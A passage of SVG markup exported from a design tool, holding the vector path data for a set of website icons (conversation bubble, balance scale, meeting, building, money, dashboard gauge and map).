			</g>
		</g>
		<g id="Group_6343">
			<g id="Group_6342">
				<path id="Path_10139" class="st1" d="M206.2,37.6l-2.9-0.4c-0.2,0-0.4,0.1-0.4,0.2c0,0.2,0.1,0.3,0.2,0.4l1.3,1.4l-10.7,10.7
					l-1.3-1.4H192c-0.2,0-0.2,0.2-0.2,0.3l0.3,2.9c0,0.2,0.2,0.3,0.4,0.4l2.9,0.3h0.3c0-0.1,0-0.3-0.1-0.4l-1.4-1.3L204.9,40
					l1.4,1.3c0.1,0.2,0.2,0.2,0.4,0.2l0,0l0.2-0.3l-0.4-2.9c0.2,0,0.4-0.2,0.4-0.4s-0.3-0.4-0.5-0.4L206.2,37.6z M194.3,51.6
					l-1.6-0.3l-0.2-1.6L194.3,51.6z M206,39.9l-1.8-1.8l1.6,0.2L206,39.9z"/>
			</g>
		</g>
	</g>
</g>
<path class="st1" d="M221.6,54.8c1.2,0,2.1-0.9,2.1-2.1l0,0l0,0c0-0.5-0.2-1-0.5-1.4l5.1-8.1c0.6,0.2,1.4,0.1,1.9-0.3l4.1,3.2
	c-0.5,1-0.1,2.2,0.9,2.7l0,0h0.2l0.8,0.2c1.2,0,2.1-0.9,2.1-2.1l0,0l0,0c0-0.2,0-0.4-0.1-0.6l3.7-2.2c0.4,0.4,0.9,0.7,1.5,0.7l0,0
	c1.2,0,2.1-0.9,2.1-2.1s-0.9-2.1-2.1-2.1c-1.2,0-2.1,0.9-2.1,2.1c0,0.2,0,0.3,0.1,0.5l-3.8,2.2c-0.4-0.4-0.9-0.6-1.5-0.6
	c-0.4,0-0.9,0.1-1.2,0.4l-4.1-3.2c0.2-1.1-0.5-2.2-1.6-2.5c-1-0.3-2,0.4-2.3,1.4l0,0c-0.2,0.6,0,1.3,0.5,1.8l-5.1,8.1h-0.7
	c-1.2,0-2.1,0.9-2.1,2.1l0,0l0,0c0,1.1,0.9,2,2,2h0.1L221.6,54.8z M243.4,41.8c0.6,0,1,0.4,1,1s-0.4,1-1,1c-0.4,0-0.7-0.2-0.9-0.5
	c-0.1-0.2-0.1-0.3-0.1-0.5C242.4,42.3,242.9,41.8,243.4,41.8z M236.1,46c0.6,0,1,0.4,1,1s-0.4,1-1,1s-1-0.4-1-1
	c-0.1-0.5,0.3-0.9,0.8-1l0,0H236.1z M228.9,40.2c0.5-0.1,0.9,0.3,1,0.8l0,0v0.2c0,0.5-0.5,1-1,1c-0.5,0.1-0.9-0.3-1-0.8l0,0v-0.2
	C227.8,40.7,228.3,40.3,228.9,40.2z M221.6,51.7c0.5-0.1,0.9,0.3,1,0.8l0,0v0.2c0,0.5-0.5,1-1,1c-0.5,0.1-0.9-0.3-1-0.8l0,0v-0.2
	c-0.1-0.5,0.3-0.9,0.8-1l0,0H221.6z"/>
<g id="Group_6362">
	<path id="Path_10148" class="st2" d="M267.2,56.2c0,0-12.6,2.3-15.3-6.5s3.8-14.9,11.9-15s13.7,8.8,10.8,15
		c-1.2,1.6-2.5,3.1-3.8,4.6v5L267.2,56.2z"/>
	<g id="conversation2">
		<g id="Group_6351">
			<g id="Group_6350">
				<path id="Path_10145" class="st1" d="M264.2,34h-2c-6.4,0.6-11.1,6.2-10.5,12.6c0.5,5.6,4.9,10,10.5,10.5h2c1,0,2-0.1,2.9-0.4
					l3,3c0.3,0.3,0.8,0.3,1.1,0c0.2-0.1,0.2-0.4,0.2-0.6v-4.6c1.3-1,2.3-2.3,3-3.8c0.8-1.6,1.3-3.5,1.3-5.3
					C275.6,39.1,270.5,34,264.2,34z M270.2,53.6c-0.2,0.2-0.3,0.4-0.3,0.6v3.1l-1.9-1.9c-0.2-0.2-0.5-0.3-0.8-0.2
					c-0.9,0.3-1.9,0.4-2.9,0.4h-2c-5.5,0-10-4.5-10-10s4.5-10,10-10h2c5.5,0,10,4.5,10,10C274.2,48.7,272.7,51.7,270.2,53.6z"/>
			</g>
		</g>
		<g id="Group_6353">
			<g id="Group_6352">
				<path id="Path_10146" class="st1" d="M266.7,42.7c-0.1-1.7-1.4-3-3.1-3.1c-1.9-0.1-3.5,1.3-3.6,3.2l0,0l0,0V43
					c0,0.4,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8l0,0c0-1,0.8-1.8,1.8-1.8h0.1c0.9,0,1.6,0.7,1.6,1.6l0,0V43l0,0
					c-0.1,0.8-0.6,1.4-1.4,1.6c-0.7,0.2-1.2,0.8-1.2,1.5V48c0,0.4,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8l0,0v-1.7
					C265.7,45.9,266.8,44.4,266.7,42.7z"/>
			</g>
		</g>
		<g id="Group_6355">
			<g id="Group_6354">
				<path id="Path_10147" class="st1" d="M263.9,50.7c-0.3-0.3-0.8-0.3-1.1,0c-0.3,0.2-0.4,0.6-0.2,1l0.1,0.1c0.3,0.3,0.9,0.3,1.2,0
					l0,0c0.1-0.2,0.2-0.4,0.2-0.6C264.2,51.1,264.1,50.9,263.9,50.7z"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_7925">
	<path id="Path_12855" class="st1" d="M3.6,81.1H13l-0.2,1l-0.6,0.8l-0.7,0.6H5.2l-1.2-1l-0.3-1L3.6,81.1z"/>
	<path id="Path_12856" class="st1" d="M19.5,81.1h9.4l-0.2,1l-0.6,0.8l-0.7,0.6H21l-1.2-1l-0.3-1V81.1z"/>
	<g id="balance">
		<g id="Group_6689">
			<path id="Path_11033" class="st1" d="M29.1,80.9L29.1,80.9l-4.3-9.3l1-0.5l-0.4-0.8l-1,0.5v-0.3c-0.1-0.2-0.4-0.3-0.6-0.2
				l-0.2,0.2v0.3c-0.7-0.3-1.5-0.5-2.3-0.5h-3.8v-0.9h0.9v-0.9h-0.7l0.3-1.2c0.2-1-0.3-2-1.3-2.2s-2,0.3-2.2,1.3
				c-0.1,0.3-0.1,0.6,0,0.9l0.3,1.2H14v0.9h0.9v0.9h-3.6c-0.8,0-1.6,0.2-2.3,0.5v-0.3c-0.1-0.2-0.4-0.3-0.6-0.2l-0.2,0.2v0.3l-1-0.5
				l-0.4,0.8l1,0.5l-4.6,9.3v0.2c-0.1,1.6,1.2,2.9,2.8,3l0,0h4.5c1.6,0.1,2.9-1.2,3-2.8l0,0v-0.4l-4.3-9.3c0.6-0.3,1.3-0.4,2-0.4
				h3.6v15.7l-1.5,1.5h-1.6c-1.2,0-2.2,1-2.2,2.2c0,0.2,0.2,0.4,0.4,0.4l0,0H22c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0c0-1.2-1-2.2-2.2-2.2
				h-1.6l-1.2-1.5V71.1H21c0.7,0,1.4,0.1,2,0.4l-4.2,9.4v0.2c-0.1,1.6,1.2,2.9,2.8,3l0,0h4.5c1.6,0.1,2.9-1.2,3-2.8l0,0
				C29.1,81.3,29.1,80.9,29.1,80.9z M10.5,83.2H6.2c-1,0-1.9-0.7-2.1-1.7h8.6C12.4,82.5,11.5,83.2,10.5,83.2z M12.4,80.6H4.3l4-8.7
				h0.2L12.4,80.6z M15.4,66.2c0.3-0.4,0.9-0.4,1.3-0.1l0,0h0.1c0.2,0.2,0.2,0.5,0.2,0.8l-0.4,1.5h-1.1L15.1,67L15.4,66.2z
				 M15.7,70.2v-0.9h0.9v0.9H15.7z M16.6,71.1v15.6h-0.9V71.1H16.6z M20.5,89.3c0.6,0,1.1,0.4,1.2,0.9H10.6c0.2-0.5,0.7-0.9,1.2-0.9
				H20.5z M17.7,88.4h-3.1l0.9-0.9h1.4L17.7,88.4z M23.8,71.9H24l4,8.7h-8.2L23.8,71.9z M26.1,83.2h-4.3c-1,0-1.9-0.7-2.1-1.7h8.6
				C28,82.5,27.1,83.2,26.1,83.2z"/>
		</g>
	</g>
</g>
<g id="meeting">
	<g id="Group_6713">
		<g id="Group_6712">
			<path id="Path_11048" class="st1" d="M27.1,104.8c1.2-1.1,1.3-3,0.2-4.2c-1.1-1.2-3-1.3-4.3-0.2c-1.2,1.1-1.3,3-0.2,4.2
				c0,0,0,0,0.1,0.1l0,0l0.5,0.5c-0.6,0.4-0.9,1.1-0.9,1.8v3h-1.7v-2.1c0-1.5-1.1-2.8-2.6-3c1.4-1,1.7-2.8,0.7-4.2l0,0
				c-1-1.3-2.8-1.6-4.2-0.7l-0.6,0.6c-1.2,1.1-1.3,2.9-0.2,4.1l0,0h0.2c-1.5,0.2-2.6,1.5-2.6,3v2.3H9.8v-3c0-0.7-0.4-1.4-0.9-1.8
				c1.5-0.7,2.2-2.5,1.5-4s-2.5-2.2-4-1.5c-0.3,0.1-0.5,0.3-0.7,0.5c-1.4,0.8-1.8,2.6-1,4l0,0h0.1l0.5,0.6c-1.1,0.2-1.8,1.1-1.8,2.2
				v6.4c0,1,0.7,1.9,1.7,2.1v6.4h0.9v-6.4h3.8v6c0,0.2,0.2,0.4,0.4,0.4l0,0h2.6c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0v-6.8h2.6v6.4H14v0.9
				h4.3v-0.9h-1.7v-6.4h2.6v6.8c0,0.2,0.2,0.4,0.4,0.4l0,0h2.6c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0v-6h3.8v6.4h0.9v-6.4
				c1-0.2,1.7-1.1,1.7-2.1V107C29,105.9,28.2,105,27.1,104.8z M23,102.7c0-1.2,0.9-2.1,2.1-2.1s2.1,0.9,2.1,2.1s-0.9,2.1-2.1,2.1
				l0,0l0,0C23.9,104.8,23,103.9,23,102.7z M14,102.7c0-1.2,0.9-2.1,2.1-2.1s2.1,0.9,2.1,2.1s-0.9,2.1-2.1,2.1l0,0l0,0
				C14.9,104.8,14,103.9,14,102.7z M16.8,105.7l-0.7,1.8l-0.7-1.8H16.8z M12.3,107.8c0-1.2,0.9-2.1,2.1-2.1h0.1l1.2,3.1
				c0.1,0.2,0.3,0.3,0.5,0.2c0.1,0,0.2-0.1,0.2-0.2l1.2-3.1h0.1c1.2,0,2.1,0.9,2.1,2.1v2.1h-1.7c-0.2,0-0.4,0.2-0.4,0.4l0,0l0,0v1.7
				h-3.4v-1.7c0-0.2-0.2-0.4-0.4-0.4l0,0h-1.7L12.3,107.8L12.3,107.8z M5.1,102.7c0-1.2,0.9-2.1,2.1-2.1c1.1,0.1,2,1,2.1,2.1
				c0,1.2-0.9,2.1-2.1,2.1S5.1,103.9,5.1,102.7z M12.3,121h-1.7v-6c0-0.2-0.2-0.4-0.4-0.4l0,0H5.5c-0.7,0-1.3-0.6-1.3-1.3l0,0l0,0
				v-6.4c0-0.7,0.6-1.3,1.3-1.3l0,0h2.1c0.7,0,1.3,0.6,1.3,1.3l0,0l0,0v3.4c0,0.2,0.2,0.4,0.4,0.4l0,0h4.3v1.3h-6v-3.8H6.8v4.3
				c0,0.2,0.2,0.4,0.4,0.4l0,0H11c0.7,0,1.3,0.6,1.3,1.3l0,0l0,0V121z M19.2,113.8h-6.1c-0.1-0.3-0.2-0.6-0.4-0.9h6.8L19.2,113.8z
				 M28.1,113.3c0,0.7-0.6,1.3-1.3,1.3l0,0h-4.7c-0.2,0-0.4,0.2-0.4,0.4l0,0l0,0v6H20v-6.8c0-0.7,0.6-1.3,1.3-1.3l0,0h3.8
				c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0v-4.3h-0.9v3.8h-6v-1.3H23c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0v-3.4c0-0.7,0.6-1.3,1.3-1.3l0,0h2.1
				c0.7,0,1.3,0.6,1.3,1.3l0,0l0,0L28.1,113.3z"/>
		</g>
	</g>
	<g id="Group_6715">
		<g id="Group_6714">
			<rect id="Rectangle_1947" x="15.1" y="110.1" class="st1" width="1.6" height="0.8"/>
		</g>
	</g>
	<g id="Group_6717">
		<g id="Group_6716">
			<path id="Path_11049" class="st1" d="M14,95.8H8c-0.2,0-0.4,0.2-0.4,0.4l0,0l0,0v2.1c0,0.2,0.2,0.4,0.4,0.4l0,0h1.7v0.9
				c0,0.2,0.2,0.4,0.4,0.4l0,0h0.3l1.6-1.3h2c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0v-2.1C14.4,96,14.2,95.8,14,95.8z M13.6,98h-2l-1,0.8
				v-0.4c0-0.2-0.2-0.4-0.4-0.4l0,0H8.5v-1.2h5.1V98z"/>
		</g>
	</g>
</g>
<g id="building">
	<g id="Group_6200">
		<g id="Group_6199">
			<path id="Path_10085" class="st1" d="M28.7,150.4h-2.6v-16c0-0.2-0.2-0.4-0.4-0.4h-7.4v-5.6c0-0.2-0.2-0.4-0.4-0.4l0,0H6.6
				c-0.2,0-0.4,0.2-0.4,0.4l0,0l0,0v22.1H3.6c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4l0,0h25.1c0.2,0,0.4-0.2,0.4-0.4
				S28.9,150.4,28.7,150.4L28.7,150.4z M17.4,150.4H7v-21.7h10.4V150.4z M25.2,150.4h-6.9v-15.6h6.9V150.4z"/>
			<path id="Path_10086" class="st1" d="M20.5,139.2h2.6c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.6c0-0.2-0.2-0.4-0.4-0.4h-2.6
				c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.6C20,139,20.2,139.2,20.5,139.2z M20.9,136.6h1.7v1.7h-1.7V136.6z"/>
			<path id="Path_10087" class="st1" d="M20.5,143.5h2.6c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.6c0-0.2-0.2-0.4-0.4-0.4h-2.6
				c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.6C20,143.3,20.2,143.5,20.5,143.5z M20.9,140.9h1.7v1.7h-1.7V140.9z"/>
			<path id="Path_10088" class="st1" d="M20.5,147.8h2.6c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.6c0-0.2-0.2-0.4-0.4-0.4h-2.6
				c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.6C20,147.6,20.2,147.8,20.5,147.8z M20.9,145.2h1.7v1.7h-1.7V145.2z"/>
			<path id="Path_10089" class="st1" d="M13.1,139.2h2.6c0.2,0,0.4-0.2,0.4-0.4v-2.6c0-0.2-0.2-0.4-0.4-0.4h-2.6
				c-0.2,0-0.4,0.2-0.4,0.4v2.6C12.7,139,12.9,139.2,13.1,139.2z M13.5,136.6h1.7v1.7h-1.7V136.6z"/>
			<path id="Path_10090" class="st1" d="M13.1,134.8h2.6c0.2,0,0.4-0.2,0.4-0.4v-2.6c0-0.2-0.2-0.4-0.4-0.4h-2.6
				c-0.2,0-0.4,0.2-0.4,0.4v2.6C12.7,134.6,12.9,134.8,13.1,134.8z M13.5,132.2h1.7v1.7h-1.7V132.2z"/>
			<path id="Path_10091" class="st1" d="M13.1,143.5h2.6c0.2,0,0.4-0.2,0.4-0.4v-2.6c0-0.2-0.2-0.4-0.4-0.4h-2.6
				c-0.2,0-0.4,0.2-0.4,0.4v2.6C12.7,143.3,12.9,143.5,13.1,143.5z M13.5,140.9h1.7v1.7h-1.7V140.9z"/>
			<path id="Path_10092" class="st1" d="M13.1,147.8h2.6c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.6c0-0.2-0.2-0.4-0.4-0.4h-2.6
				c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.6C12.7,147.6,12.9,147.8,13.1,147.8z M13.5,145.2h1.7v1.7h-1.7V145.2z"/>
			<path id="Path_10093" class="st1" d="M8.8,139.2h2.6c0.2,0,0.4-0.2,0.4-0.4v-2.6c0-0.2-0.2-0.4-0.4-0.4H8.8
				c-0.2,0-0.4,0.2-0.4,0.4v2.6C8.3,139,8.5,139.2,8.8,139.2z M9.2,136.6h1.7v1.7H9.2V136.6z"/>
			<path id="Path_10094" class="st1" d="M8.8,134.8h2.6c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.6c0-0.2-0.2-0.4-0.4-0.4H8.8
				c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.6C8.3,134.6,8.5,134.8,8.8,134.8z M9.2,132.2h1.7v1.7H9.2V132.2z"/>
			<path id="Path_10095" class="st1" d="M8.8,143.5h2.6c0.2,0,0.4-0.2,0.4-0.4v-2.6c0-0.2-0.2-0.4-0.4-0.4H8.8
				c-0.2,0-0.4,0.2-0.4,0.4v2.6C8.3,143.3,8.5,143.5,8.8,143.5z M9.2,140.9h1.7v1.7H9.2V140.9z"/>
			<path id="Path_10096" class="st1" d="M8.8,147.8h2.6c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.6c0-0.2-0.2-0.4-0.4-0.4H8.8
				c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.6C8.3,147.6,8.5,147.8,8.8,147.8z M9.2,145.2h1.7v1.7H9.2V145.2z"/>
		</g>
	</g>
</g>
<g id="Group_7923">
	<circle id="Ellipse_345" class="st4" cx="24.4" cy="161.8" r="3.9"/>
	<g id="Group_7922">
		<g id="Group_6691">
			<g id="Group_6690">
				<path id="Path_11040" class="st1" d="M23.2,180.8l-0.9-2.7c-0.3-0.9-1.1-1.6-2.1-1.8l-2.6-0.5v-0.2c0.4-0.3,0.8-0.6,1.1-1h0.8
					c0.7,0,1.2-0.5,1.2-1.2v-4.5c0-2.8-2.2-5-5-5s-5,2.2-5,5v2.7c0,0.7,0.5,1.4,1.2,1.5c0.2,1.1,0.9,2,1.8,2.6v0.2l-2.6,0.5
					c-1,0.2-1.8,0.9-2.1,1.8v0.4l-1.3-1.3c-0.1-0.2-0.1-0.3,0-0.5l1.5-1.5l-2.8-2.9l-1.7,1.7c-1,1-1.1,2.6-0.1,3.7h0.1l5.2,5.2
					c1.1,1,2.7,1,3.8,0l1.9-1.7l-0.6-0.6L23.2,180.8z M19.9,173.5c0,0.2-0.2,0.4-0.4,0.4h-0.3l0.3-0.8l0.5-0.2L19.9,173.5z
					 M19.5,172.2v-1.3c0.3,0.1,0.5,0.5,0.4,0.8h-0.1c0,0.2-0.1,0.3-0.3,0.3l0,0l0,0V172.2z M11.9,172.2c-0.3-0.1-0.5-0.5-0.4-0.8
					h0.1l0.3-0.3L11.9,172.2z M11.9,169.7v0.4l-0.4,0.2v-1.4c-0.1-2.3,1.8-4.2,4.1-4.3l0,0h0.1c2.3-0.1,4.2,1.8,4.3,4.1l0,0l0,0v1.4
					l-0.4-0.2v-0.4h-0.4c-1.1,0-2.2-0.4-3-1.2l-0.4-0.4l-0.4,0.4c-0.8,0.8-1.9,1.2-3,1.2L11.9,169.7z M12.6,172.3v-1.9
					c1.2-0.1,2.3-0.6,3.1-1.4c0.8,0.8,1.9,1.3,3.1,1.4v1.9c0,0.5-0.1,1.1-0.4,1.5h-2.7v0.8h2c-1.2,1.1-3.1,1-4.2-0.2h-0.1
					C12.9,173.8,12.6,173.1,12.6,172.3z M16.9,176L16.9,176l-1.2,1.2l-1.2-1.2l0,0C15.3,176.2,16.1,176.2,16.9,176z M9.9,178.4
					c0.2-0.7,0.8-1.2,1.5-1.3l2.7-0.5l1.7,1.7l1.7-1.7l2.7,0.5c0.7,0.1,1.3,0.6,1.5,1.3l0.6,1.7h-7.9l-1.5-1.5l-1.7,1.5h-0.5
					l-0.8-0.8L9.9,178.4z M6.3,173.5l1.8,1.8l-0.4,0.4l-1.8-1.8L6.3,173.5z M13.1,182.5c-0.7,0.7-1.7,0.8-2.5,0.2l-0.2-0.2l-5.2-5.2
					c-0.7-0.7-0.8-1.7-0.2-2.5c0-0.1,0.1-0.1,0.2-0.2l0.2-0.2l1.8,1.8l0,0c-0.4,0.5-0.4,1.1,0,1.6l2.8,2.8c0.5,0.4,1.1,0.4,1.6,0
					l0,0l1.8,1.8L13.1,182.5z M13.9,181.8l-1.8-1.8l0.5-0.5l1.8,1.8L13.9,181.8z"/>
			</g>
		</g>
		<g id="Group_6701">
			<g id="Group_6700">
				<path id="Path_11042" class="st1" d="M15.7,161.2c-5,0-9.3,3.4-10.5,8.3l-0.7-1.2l-0.7,0.4l1.4,2.3l2.3-1.4L7,168.9l-1,0.6
					c1.3-5.3,6.6-8.6,11.9-7.3h0.2l0.6,0.2l0.2-0.7C17.9,161.4,16.8,161.2,15.7,161.2z"/>
			</g>
		</g>
		<g id="Group_6703">
			<g id="Group_6702">
				<path id="Path_11043" class="st1" d="M27.4,168.6l-2.3-1.4l-1.4,2.3l0.7,0.4l0.7-1.1c1.1,3.2,0.5,6.8-1.7,9.5l0.6,0.5
					c2.3-2.9,3-6.7,1.8-10.2l1.1,0.7L27.4,168.6z"/>
			</g>
		</g>
		<g id="Group_7921">
			<g id="Group_6705">
				<g id="Group_6704">
					<path id="Path_11044" class="st1" d="M24.5,157.9c-2.2,0-3.9,1.7-3.9,3.9s1.7,3.9,3.9,3.9s3.9-1.7,3.9-3.9l0,0l0,0
						c0-1-0.4-2-1.1-2.7C26.6,158.3,25.6,157.9,24.5,157.9z M24.5,164.8c-1.7,0-3-1.3-3-3s1.3-3,3-3s3,1.3,3,3l0,0
						c0.1,1.6-1.2,2.9-2.8,3l0,0H24.5z"/>
				</g>
			</g>
			<g id="Group_6707">
				<g id="Group_6706">
					<path id="Path_11045" class="st1" d="M25.7,162.4v-0.6h-0.9c-0.1,0-0.1,0-0.1-0.1h0.8v-0.6H25v-0.5h-0.7v0.5h-0.4l-0.2,0.2v1.5
						h-0.5v0.7h1v0.5H25v-0.6h0.4l0.2-0.2v-0.7c0.1-0.1,0-0.1,0-0.2L25.7,162.4z"/>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="money-2">
	<g id="Group_6397-2">
		<g id="Group_6396-2">
			<path id="Path_10216-2" class="st1" d="M29.1,234.5l-4.9-12.4c0-0.2-0.2-0.4-0.4-0.4h-0.3l-19.9,8c-0.1,0-0.2,0.1-0.2,0.2
				c-0.2,0.1-0.3,0.2-0.3,0.4v13.3c0,0.3,0.2,0.5,0.5,0.5H25c0.3,0,0.5-0.2,0.5-0.5l0,0v-7.2l3.2-1.3
				C29.1,235,29.2,234.7,29.1,234.5z M24.6,243.2H4.2V231h20.4C24.6,231,24.6,243.2,24.6,243.2z M11.7,229.9l8.5-3.4
				c0.8,0.8,1.8,1.3,2.9,1.3l0.9,2.1L11.7,229.9z M25.6,235.3v-4.9c0-0.3-0.2-0.5-0.5-0.5l0,0l-1.1-2.7l0,0
				c-0.1-0.2-0.3-0.4-0.5-0.4c-1,0.1-2.1-0.4-2.7-1.2c-0.2-0.2-0.5-0.2-0.7-0.1H20l-10.4,4.1c-0.1,0-0.2,0.1-0.3,0.3H6.1l17.3-6.9
				l4.5,11.4L25.6,235.3z"/>
			<path id="Path_10217-2" class="st1" d="M5.5,239.7c1,0.3,1.8,1.1,2.1,2.1c0.1,0.2,0.3,0.4,0.5,0.4h12.6c0.2,0.1,0.5-0.1,0.6-0.3
				c0.3-1,1.1-1.8,2.1-2.1c0.2-0.1,0.4-0.3,0.4-0.6l0,0V235l0,0c0.1-0.3-0.1-0.5-0.4-0.6l0,0c-1-0.3-1.8-1.1-2.1-2.1
				c-0.1-0.2-0.3-0.4-0.6-0.4H8.1c-0.3-0.1-0.5,0.1-0.6,0.4l0,0c-0.3,1-1.1,1.8-2.1,2.1C5.2,234.5,5,234.7,5,235l0,0v4.1l0,0
				L5.5,239.7L5.5,239.7z M6.2,235.2c1-0.4,1.8-1.2,2.2-2.2h11.8c0.4,1,1.2,1.8,2.2,2.2v3.7c-1,0.4-1.8,1.2-2.2,2.2H8.5
				c-0.4-1-1.2-1.8-2.2-2.2L6.2,235.2z"/>
			<path id="Path_10218-2" class="st1" d="M14.4,240.1c1.7,0,3.1-1.4,3.1-3.1c0-1.7-1.4-3.1-3.1-3.1s-3.1,1.4-3.1,3.1l0,0
				C11.3,238.7,12.7,240.1,14.4,240.1L14.4,240.1z M14.4,235c1.1,0,2,0.9,2,2s-0.9,2-2,2s-2-0.9-2-2l0,0c-0.1-1,0.7-1.9,1.8-2l0,0
				H14.4z"/>
			<path id="Path_10219-2" class="st1" d="M8.8,237.8c0.4,0,0.8-0.4,0.8-0.8s-0.4-0.8-0.8-0.8c-0.4,0-0.8,0.4-0.8,0.8
				c-0.1,0.4,0.2,0.7,0.6,0.8H8.8z M8.8,236.8c0.2,0,0.3,0.1,0.3,0.3s-0.1,0.3-0.3,0.3s-0.3-0.1-0.3-0.3l0,0
				C8.5,236.9,8.6,236.8,8.8,236.8L8.8,236.8z"/>
			<path id="Path_10220-2" class="st1" d="M20,237.8c0.4,0,0.8-0.4,0.8-0.8c0-0.4-0.4-0.8-0.8-0.8s-0.8,0.4-0.8,0.8
				C19.2,237.4,19.6,237.8,20,237.8z M20,236.8c0.2,0,0.3,0.1,0.3,0.3s-0.1,0.3-0.3,0.3s-0.3-0.1-0.3-0.3l0,0
				C19.7,236.9,19.8,236.8,20,236.8L20,236.8z"/>
		</g>
	</g>
</g>
<g id="dashboard-2">
	<g id="Group_5991-2">
		<g id="Group_5990-2">
			<path id="Path_8837-2" class="st1" d="M21.7,262l-6.3,5.6l0,0c-0.4,0.4-0.4,1.1,0,1.5c0.5,0.4,1.1,0.4,1.6,0l5.6-6.3
				c0.2-0.2,0.2-0.5,0-0.7h-0.1C22.3,261.9,22,261.8,21.7,262z"/>
			<path id="Path_8838-2" class="st1" d="M16.1,255.3c-7.2,0-13,5.8-13,13c0,1.4,0.2,2.7,0.6,4c0.1,0.2,0.3,0.4,0.5,0.4H28
				c0.2,0,0.4-0.2,0.5-0.4c2.2-6.8-1.5-14-8.2-16.3h-0.2C18.8,255.5,17.5,255.3,16.1,255.3z M26.4,268.9H28c0,0.9-0.2,1.8-0.4,2.7
				H4.7c-0.2-0.9-0.4-1.8-0.4-2.7h1.6c0.3,0.1,0.7-0.1,0.8-0.4c0-0.2,0-0.4-0.2-0.6H4.3c0.1-1.7,0.5-3.4,1.3-4.9l1.4,0.8
				c0.3,0.1,0.5,0,0.7-0.2c0.1-0.3,0.1-0.6-0.2-0.7L6.1,262c0.9-1.4,2.2-2.7,3.6-3.6l0.8,1.4c0.1,0.3,0.5,0.3,0.7,0.2
				c0.2-0.2,0.3-0.4,0.2-0.7l-0.8-1.4c1.5-0.8,3.2-1.2,4.9-1.3v1.6c0.1,0.3,0.4,0.5,0.7,0.4h0.1l0.3-0.3l0,0v-1.6
				c1.7,0.1,3.4,0.5,4.9,1.3l-0.8,1.4c-0.1,0.3-0.1,0.6,0.2,0.7s0.6,0.1,0.7-0.2l0.8-1.4c1.4,0.9,2.7,2.1,3.6,3.5l-1.4,0.8
				c-0.2,0.2-0.3,0.4-0.2,0.7l0,0c0.2,0.2,0.4,0.3,0.7,0.2l1.4-0.8c0.8,1.5,1.2,3.2,1.3,4.9h-1.6c-0.3,0-0.6,0.2-0.6,0.5
				C25.8,268.6,26.1,268.9,26.4,268.9L26.4,268.9z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<g>
													<g>
														<g>
															<g>
																<g>
																	<g>
																		<g>
																			<defs>
																				<path id="SVGID_1_" d="M8.2-958.9h17c2.5,0,4.5,2,4.5,4.5v17c0,2.5-2,4.5-4.5,4.5h-17c-2.5,0-4.5-2-4.5-4.5v-17
																					C3.7-956.9,5.7-958.9,8.2-958.9z"/>
																			</defs>
																			<clipPath id="SVGID_00000174582684146154187030000013927535009298558874_">
																				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
																			</clipPath>
																			<g style="clip-path:url(#SVGID_00000174582684146154187030000013927535009298558874_);">
																				<g id="Mask_Group_92">
																					<g id="map">
																						<g id="Group_5787">
																							<path id="Path_7595" class="st6" d="M39.8,77.1l-9.2-2.5v18.6L39.8,79V77.1z"/>
																							<path id="Path_7596" class="st6" d="M39.8,62.9l-7.1,1.8c-1.2,0.3-2,1.4-2.1,2.6v3.4l9.2,2.5V62.9z"/>
																							<path id="Path_7597" class="st6" d="M66.5,62.7l-11.8,2.7v18l1.8,0.5l12.1-18.4v-1.2
																								c0.1-0.9-0.6-1.6-1.5-1.7l0,0L66.5,62.7L66.5,62.7z"/>
																							<path id="Path_7598" class="st6" d="M68.6,87.6V68.9L58.3,84.5L68.6,87.6z"/>
																							<path id="Path_7599" class="st6" d="M54.7,90.6v8.8l11.8-2.7c1.2-0.3,2.1-1.4,2.1-2.6v-2.7l-12.1-3.5
																								L54.7,90.6z"/>
																							<path id="Path_7600" class="st6" d="M30.6,96.4v0.7c-0.1,0.9,0.6,1.6,1.5,1.7l0,0h0.6l7.1-1.8V82.3
																								L30.6,96.4z"/>
																						</g>
																						<g id="Group_5788">
																							<path id="Path_7601" class="st7" d="M39.8,73.1l-9.2-2.5v3.9l9.2,2.5V73.1z"/>
																							<path id="Path_7602" class="st7" d="M39.8,78.9l-9.2,14.2v3.3l9.2-14.2V78.9z"/>
																							<path id="Path_7603" class="st7" d="M54.7,83.4v7.2l1.8-2.8l12.1,3.6v-3.9l-10.3-3.1l10.3-15.7v-3.3
																								L56.5,83.9L54.7,83.4z"/>
																						</g>
																						<g id="Group_5789">
																							<path id="Path_7604" class="st8" d="M39.8,77.1V79l1.1-1.2L39.8,77.1z"/>
																							<path id="Path_7605" class="st8" d="M42.9,75.3l9.2-10.4l-12.2-2v10.3L42.9,75.3z"/>
																							<path id="Path_7606" class="st8" d="M44.7,76.5l10,6.9v-18h-0.1L44.7,76.5z"/>
																							<path id="Path_7607" class="st8" d="M47.9,98.3l6.8,1.1v-8.8L47.9,98.3z"/>
																							<path id="Path_7608" class="st8" d="M54.7,87.3L42.6,79l-2.8,3.3V97l5.6,0.9L54.7,87.3z"/>
																						</g>
																						<g id="Group_5790">
																							<path id="Path_7609" class="st7" d="M54.6,65.3l-2.5-0.4l-9.2,10.4l-3.1-2.1v3.9l1.1,0.7L39.8,79v3.3
																								l2.9-3.3l12.1,8.3v-3.9l-10-6.9L54.6,65.3z"/>
